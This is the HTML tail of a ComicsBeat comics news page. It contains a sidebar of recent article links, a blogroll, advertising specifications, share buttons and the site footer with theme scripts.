data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/MixCollage-20-Nov-2025-06-46-PM-2036-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/MixCollage-20-Nov-2025-06-46-PM-2036-712x440.jpg" width="356" height="220" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/exclusive-preview-hi-score-girl-creator-sci-fi-adventure-geniearth-2026/"  rel="bookmark" title="Exclusive Preview: HI SCORE GIRL creator&#8217;s sci-fi adventure GENIEARTH arrives in 2026">Exclusive Preview: HI SCORE GIRL creator&#8217;s sci-fi adventure GENIEARTH arrives in 2026</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/rebeccaokaplan/">Ollie Kaplan</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T17:24:17-05:00" >11/28/2025 5:24 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/comics-crowdfunding-round-up-the-wilder-rpg-party-questions-malloch-the-damned-and-two-more-projects-youll-love/"  rel="bookmark" class="td-image-wrap " title="Comics Crowdfunding Round-Up: THE WILDER, RPG PARTY QUESTIONS, MALLOCH THE DAMNED, and two more projects you&#8217;ll love!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="Comics Crowdfunding Round-Up: THE WILDER, RPG PARTY QUESTIONS, MALLOCH THE DAMNED, and two more projects you&#8217;ll love!" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Untitled-design17-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Untitled-design17-160x120.png" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comics Crowdfunding Round-Up: THE WILDER, RPG PARTY QUESTIONS, MALLOCH THE DAMNED, and two more projects you&#8217;ll love!" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Untitled-design17-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Untitled-design17-160x120.png" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/comics-crowdfunding-round-up-the-wilder-rpg-party-questions-malloch-the-damned-and-two-more-projects-youll-love/"  rel="bookmark" title="Comics Crowdfunding Round-Up: THE WILDER, RPG PARTY QUESTIONS, MALLOCH THE DAMNED, and two more projects you&#8217;ll love!">Comics Crowdfunding Round-Up: THE WILDER, RPG PARTY QUESTIONS, MALLOCH THE DAMNED, and two more projects you&#8217;ll love!</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T16:15:01-05:00" >11/28/2025 4:15 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/interview-luigi-formisano-on-crafting-nights/"  rel="bookmark" class="td-image-wrap " title="Interview: Luigi Formisano on crafting NIGHTS" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="Interview: Luigi Formisano on crafting NIGHTS" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Top-20-Comics-6-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Top-20-Comics-6-160x120.png" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Interview: Luigi Formisano on crafting NIGHTS" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Top-20-Comics-6-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Top-20-Comics-6-160x120.png" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/interview-luigi-formisano-on-crafting-nights/"  rel="bookmark" title="Interview: Luigi Formisano on crafting NIGHTS">Interview: Luigi Formisano on crafting NIGHTS</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T15:30:41-05:00" >11/28/2025 3:30 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-beats-2025-toy-enthusiast-gift-guide/"  rel="bookmark" class="td-image-wrap " title="The Beat’s 2025 TOY ENTHUSIAST Gift Guide" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="The Beat’s 2025 TOY ENTHUSIAST Gift Guide" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/The-Beat-Toy-Gift-Guide-2025-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/The-Beat-Toy-Gift-Guide-2025-160x120.jpg" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Beat’s 2025 TOY ENTHUSIAST Gift Guide" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/The-Beat-Toy-Gift-Guide-2025-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/The-Beat-Toy-Gift-Guide-2025-160x120.jpg" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-beats-2025-toy-enthusiast-gift-guide/"  rel="bookmark" title="The Beat’s 2025 TOY ENTHUSIAST Gift Guide">The Beat’s 2025 TOY ENTHUSIAST Gift Guide</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T15:00:28-05:00" >11/28/2025 3:00 pm</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br />
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br />
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br />
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br />
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br />
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br />
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br />
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br />
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br />
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br />
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br />
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br />
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br />
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br />
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br />
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br />
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal </a></p>
<p>PODCASTS<br />
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br />
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br />
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br />
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_9 td_block_template_4">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-691"><a class="gofollow" data-track="NjkxLDQsMSw2MA==" href="https://www.boom-studios.com/series/mmpr-tmnt/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2025/08/2025_TheBeat_MarianHeretic_Digital_Ad_REV1.jpg" /><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2025/08/2025_TheBeat_MarianHeretic_Digital_Ad_REV1.jpg" /></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title=""  width="465" height="192"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_14{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_13_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_17 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_17" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_18 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_18 .tdm-title-line:after{background:#000000}.tdi_18 .tdm-title-line{width:100px;height:29px}.tdi_18:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title-line{width:120px}.tdi_18 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_18 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_18 "><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-top:80px!important;padding-bottom:80px!important}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_20{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:60%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_23 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_23 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_23 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_24 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_24" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_28 " ></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-51147"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-51147"
				>
				<span id="sharing-facebook-51147" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-51147"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-51147"
				>
				<span id="sharing-twitter-51147" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-mastodon-51147"
				class="share-mastodon sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=mastodon"
				target="_blank"
				aria-labelledby="sharing-mastodon-51147"
				>
				<span id="sharing-mastodon-51147" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-51147"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-51147"
				>
				<span id="sharing-linkedin-51147" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-51147"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-51147"
				>
				<span id="sharing-tumblr-51147" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-51147"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-51147"
				>
				<span id="sharing-reddit-51147" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-51147"
				class="share-print sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-51147"
				>
				<span id="sharing-print-51147" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-51147"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Secret%20Identities%20%3A%20Who%20is%20What%2C%20and%20Does%20It%20Matter%3F&#038;body=https%3A%2F%2Fwww.comicsbeat.com%2Fsecret-identities-who-is-what-and-does-it-matter%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-51147"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="07d89564bb" data-email-share-track-url="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=email">
				<span id="sharing-email-51147" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-40170576-51147-692a3277dfbed' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=40170576&amp;post_id=51147&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-51147-692a3277dfbed' data-name='like-post-frame-40170576-51147-692a3277dfbed' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading&#8230;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 692a3277dff78
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="33c78f12cdc2435230ec45ffd2c3c250" class="grofile-hash-map-90ee90c92279404e5fd6634f0edf6411">
		</div>
		<div data-rocket-location-hash="b5c7ffc867d5801ffe7ee8b08c20b0ef" class="grofile-hash-map-70dccb7cef73470c27715248809bea39">
		</div>
		<div data-rocket-location-hash="ee63a985b520c256e5a623647392a1fb" class="grofile-hash-map-47922f42653d8900db858c117d5f8f07">
		</div>
		<div data-rocket-location-hash="9553af08e69f9dc611c54aaa502af6aa" class="grofile-hash-map-98aed64586591590e322122c718a57a1">
		</div>
		<div data-rocket-location-hash="02366cc8fdda8a6d6936499b2f8510d5" class="grofile-hash-map-101485b6101ee526eb1a464781c3ab4b">
		</div>
		<div data-rocket-location-hash="8212ba60d3d3b381d61b7a3deb6659e8" class="grofile-hash-map-913f68c2bd21d238f5e032dcbe8804d0">
		</div>
		<div data-rocket-location-hash="e3ef3256bc8598a162665eaf18ac5582" class="grofile-hash-map-a87d3b54f78797902526c59b74555d30">
		</div>
		<div data-rocket-location-hash="9f6f84c81d62bf804b7bb5c613c165c0" class="grofile-hash-map-c6ad85e0c79f8443a930f28f450a0ee5">
		</div>
		<div data-rocket-location-hash="0e4b2e5bfc381637e02972237f64699b" class="grofile-hash-map-61858004f03d59b72c36def9ba68e4ce">
		</div>
		<div data-rocket-location-hash="3a13a044816688b1ad6f86fdc5ad053f" class="grofile-hash-map-25e069c409e5bdfd1187cf39b318e1a7">
		</div>
		<div data-rocket-location-hash="b32f2e17ca9466973dce30d6672ab4b3" class="grofile-hash-map-ea7ea4cadeb4437ecdd1e985b7a15469">
		</div>
		<div data-rocket-location-hash="d00a2f20e7281fefa8072b3e82658659" class="grofile-hash-map-7ef5b8417c3ff865e935f8ed3ff885b5">
		</div>
		<div data-rocket-location-hash="6db928779fdd3bedbb373739a18af353" class="grofile-hash-map-d83f2b60eeeaa9d05620e04f071c390c">
		</div>
		<div data-rocket-location-hash="b9756abc72fcff818bd0c7f6268b2435" class="grofile-hash-map-b93efb8ee9887a6d69e22bde8b33916c">
		</div>
		<div data-rocket-location-hash="3c033f4ad63eba92833bfcd07dc0e6c7" class="grofile-hash-map-9d33d03cdf4aebbf7c52babab9a9af7d">
		</div>
		<div data-rocket-location-hash="1a35bab139ce04e59f83ff2b313ec4f9" class="grofile-hash-map-0d78d72ab925f977f20e7f65e7880448">
		</div>
		</div>
				<div data-rocket-location-hash="589597f21257bd38148662cba3081502" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="cc208ef01d934f5f6b70b3bec7521f58" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="d4656c97200db3e21e2c6b5968a4d70a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="458bec8f4faecbadaf3f5393ccc85f13" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				
				>
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
